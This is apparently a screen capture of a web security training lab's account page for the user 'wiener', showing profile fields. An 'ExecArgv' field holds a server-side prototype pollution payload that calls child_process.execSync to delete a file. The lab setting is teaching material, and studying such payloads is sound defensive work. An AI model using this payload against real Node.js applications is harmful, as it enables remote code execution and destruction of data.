 https://0a5d006204bccdd280ef1ce000b20038.web-security-academy.net/my-account?id=wiener
My Account
Your username is: wiener
Updated Billing and Delivery Address
Username
wiener
Firstname
Peter
Lastname
Wiener
Address line 1
Wiener HQ
Address line 2
One Wiener Way
City
Wienerville
Postcode
BU1 1RP
Country
UK
Json spaces
10
ExecArgv
[--eval=require('child_process').execSync('rm /home/carlos/morale.txt')]